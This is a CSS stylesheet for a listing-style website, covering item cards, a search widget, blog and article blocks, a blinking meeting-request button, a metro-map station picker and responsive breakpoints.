.mapLink {margin-bottom:20px;font-weight:bold;}
.mapLink a {text-decoration:none;color:black;}

.vipItem {position:relative;float:left;width:223px;height:310px;margin:0 0 20px 20px;border:1px solid #f6eff8;background-repeat:no-repeat;background-position:top center;background-color:#aaa;}
/*.vipItem img {border:1px solid white;}*/
.tekihi {
	position:relative;float:left;width:32%;height:545px;margin:0 2% 2% 0;padding:1px;
	background:#f6eff8;box-sizing:border-box;
}
.similarItem {
	position:relative;float:left;width:23.5%;margin-right:2%;padding:1px;
	box-sizing:border-box;background:#f6eff8;
}
.similarItem:nth-child(4n+4) {margin-right:0;}

.vipItem p,.tekihi a p,.similarItem p {position:absolute;right:0;bottom:20px;padding:5px 10px;color:white;background:#c086ce;}
.tekihi .sesilo,.similarItem .sesilo {
	display:block;position:relative;height:325px;
	background-repeat:no-repeat;background-size:cover;background-position:center;
}
.tekihi:nth-child(3n+3) {margin-right:0;}
.workOff {opacity:0.5;}
.workOff:hover {opacity:1;}
.tekihi noindex p {padding-top:8px;padding-left:20px;font-weight:bold;}
.tekihi p span {display:inline-block;width:120px;color:#8e7893;}
.tekihi .pymuziw {margin-top:3%;margin-left:auto;margin-right:auto;font-size:0.75em;}
.tekihi img {width:100%;max-height:325px;}
p.hawam {color:#c086ce;}
div > .zozezip,a > .zozezip {position:absolute;width:40px;padding:2px 6px;text-align:center;z-index:2;cursor:default;}
div > .zozezip:nth-child(1),a > .zozezip:nth-child(1) {left:0px;top:0px;border-bottom-right-radius:6px;}
div > .zozezip:nth-child(2),a > .zozezip:nth-child(2) {right:0;top:0;border-bottom-left-radius:6px;}
div > .zozezip:nth-child(3),a > .zozezip:nth-child(3) {right:0;top:30px;border-bottom-left-radius:6px;}
div.new {background:rgba(41,33,210,0.7);}
div.myqed {background:rgba(198,143,38,0.7);}
div.siqupa {background:rgba(53,198,38,0.7);}
div.social {margin:7px 0 5px 0;padding-top:7px;background:#280e2e;}
.social span {display:black;float:left;width:50%;margin-bottom:1.6%;text-align:center;}
div.social a {text-decoration:none;color:white;}
.social img {width:16px;height:16px;}

.widgetcatalogSearch {margin-top:15px;}
.widgetcatalogSearch header {margin-bottom:10px;}
.widgetcatalogSearch label {color:white;font-weight:bold;font-size:0.8em;}
.widgetcatalogSearch label input {margin-right:10px;}
.widgetcatalogSearch dl {width:100%;}
.widgetcatalogSearch dl.form dt {margin-top:10px;margin-bottom:0;}
.widgetcatalogSearch .selectmulti select {width:30%;margin-left:5px;margin-right:10px;}
.widgetcatalogSearch .rangemulti span {font-weight:bold;}

.comeba {float:left;margin:0 0 0 20px;color:white;font-size:0.9em;}
.comeba a {text-decoration:none;}
/* .comeba img {width:30px;margin-left:8px;}*/
.comeba img {height:16px;width:24px;opacity:0.5;}
.comeba span img,.comeba img:hover {opacity:1;}

div.info {margin-top:20px;}
.info .title {font-weight:bold;padding-bottom:2px;}
div.info > div {padding:5px 10px;background:rgba(255,255,255,0.2);}

.blog .item {position:relative;margin-bottom:10px;padding:1%;clear:both;background:rgba(255,255,255,0.2);border-radius:5px;border-top-right-radius:0;}
.blog .title {padding-right:82px;padding-bottom:0.7%;font-weight:bold;}
.blog .title a {color:inherit;}
.blog .date {position:absolute;top:0;right:0;margin:0;border-bottom-left-radius:7px;}
.blog .item p img {display:block;float:left;margin:0 1% 1% 0;border:1px solid black;}
.blog .readmore {position:absolute;bottom:5px;right:0.8%;}

.article {padding:4px 1%;background:rgba(255,255,255,0.2);}
.article p {padding-bottom:7px;}
.article .date {margin-top:-4px;margin-right:-1.1%;}
.article a {color:#a00;}

main .widgetoauth {
	margin-top:2%;
}
.widgetoauth header {margin-bottom:20px;}
.widgetoauth h6 {font-size:19px;}
.widgetoauth a {margin-right:10px;}
@keyframes blink {
	90% {opacity:0.6;}
}

a.meetRequest {position:fixed;right:0;top:20px;display:block;padding:10px;text-decoration:none;background:#F44;border-top-left-radius:8px;border-bottom-left-radius:8px;cursor:pointer;
	animation:blink 1s linear infinite;
}

#metro {position:relative;width:947px;height:991px;margin:0 auto;border:1px solid #999;background:url(metro.jpg);}
#metro .point {position:absolute;width:30px;height:30px;background:url(point.png) no-repeat left top;opacity:0.2;cursor:pointer;}
#metro .point:hover {opacity:1;}
#metro .active {opacity:1;}
#metroForm {position:fixed;bottom:30px;right:0;padding:15px;max-width:450px;border:1px solid gray;background:white;}
#metroForm .title {margin:0;padding-bottom:5px;font-weight:bold;}
#metroForm .station {padding-bottom:10px;}
#metroForm .station span {padding:0 4px;font-style:italic;}

.bimuj {position:relative;overflow:visible;margin-bottom:5%;text-align:center;border:1px solid white;border-radius:4px;background:rgba(200,180,120,0.6);}
.bimuj a {text-decoration:none;color:white;}
.bimuj img {width:90%;border:1px solid black;border-radius:4px;}
.bimuj header {background:transparent;font-size:1.3em;}
.bimuj p {margin-bottom:6px;}
.bimuj .zuty {position:absolute;bottom:5px;left:-20px;width:60px;border:0;cursor:pointer;z-index:2;}
.bimuj .mixyk {position:absolute;bottom:0px;left:0;width:100%;padding:4% 4% 56px 4%;box-sizing:border-box;background:rgba(200,180,120,0.9);font-size:1.1em;}
.bimuj .mixyk {border-top:1px solid white;border-radius:4px;}
.tekihi a.up img {
	position:absolute;bottom:2.5%;right:2%;
	width:auto;height:auto;z-index:1;
}


/* ADAPTIVE */
@media(max-width:965px) {
	.bimuj .zuty {left:0;}
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:948px) {
	.catalogInfo li {width:47.9%;}
}
@media(max-width:820px) {
	header .hobe {display:none;}
	.dureki {display:block;}
}
@media(max-width:720px) {
	h1.jexezyb {margin-bottom:12px;}
	aside {float:none;width:100%;margin-bottom:15px;}
	.widgetuser,.widgetcatalogSearch form {padding:2%;}
	.widgetuser {width:auto;height:auto;}
	.widgetuser.hidden {padding-bottom:27px;}
	.widgetuser header {margin:0;}
	.widgetuser .inside span,.widgetuser .inside div {display:inline-block;}
	.widgetuser .inside span {margin-right:5%;}
	.widgetuser .link {margin-top:-40px;}
	.widgetuser .link a {line-height:26px;}
	.widgetcatalogSearch form {font-size:1.6em;}
	.widgetcatalogSearch label input {margin-bottom:3%;}
	.widgetcatalogSearch .selectmulti select {margin-right:10%;font-size:1.2em;}

	.dirohum {display:none;}
	article {margin-left:0;}
	.tekihi {width:32%;margin-right:2%;}
	.tekihi:nth-child(3n+3) {margin-right:0;}

	.similarItem {width:32%;margin-right:2%;}
	.similarItem:nth-child(3n+3) {margin-right:0;}
	.similarItem:nth-child(4n+4) {display:none;}
}
@media(max-width:700px) {
	.tekihi {width:48%;margin-right:0;}
	.tekihi:nth-child(2n+1) {margin-right:2%;}
}
@media(max-width:645px) {
	.catalogInfo li {float:none;width:auto;height:auto;}
}
@media(max-width:530px) {
	select {
		background:white;
	}
	.catalogInfo,.catalogImage {width:100%;float:none;}
	.widgetmap {margin-right:0;}
	dl.form,dl.form dd.recaptcha {
		width:100%;
		text-align:center;
	}
	.g-recaptcha > div {
		margin:2% auto 0 auto;
	}
	.half,.service {width:100%;}
	dt.recaptcha {display:none;}
}
@media(max-width:475px) {
	.tekihi {float:none;width:100%;margin-right:0;}
	.similarItem {width:49%;margin-bottom:2%;}
	.similarItem:nth-child(2n+2) {margin-right:0;}
	.similarItem:nth-child(3n+3) {margin-right:2%;}
	.similarItem:nth-child(4n+4) {display:block;}
}
@media(max-width:345px) {
	.language img {	
		display:block;margin:0 auto 2% auto;
	}
}